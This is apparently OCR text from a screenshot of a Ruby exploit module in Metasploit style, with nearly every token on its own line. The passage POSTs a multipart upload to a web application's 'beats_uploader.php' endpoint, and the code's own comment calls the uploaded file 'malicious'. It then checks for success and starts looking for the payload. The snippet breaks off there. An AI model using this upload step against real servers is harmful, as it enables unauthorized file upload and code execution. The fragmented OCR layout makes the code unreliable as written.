
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
uri
,
'actions'
,
'beats_uploader.php'
)
,
'data'
=
>
 data
,
'ctype'
=
>
"multipart/form-
data; boundary=
#{
post_data
.
bound
}
"
}
)
    jsonres 
=
 res
.
get_json_document

# If the server returns 200 and 
success yes, we assume we uploaded the 
malicious
# file successfully
unless
 res 
&&
 res
.
code 
==
200
&&
jsonres
[
'success'
]
==
'yes'
fail_with
(
Failure
:
:
None
,
"
#{
peer
}
- File wasn't uploaded, aborting!"
)
end
print_good
(
'Looking For Payload..'
)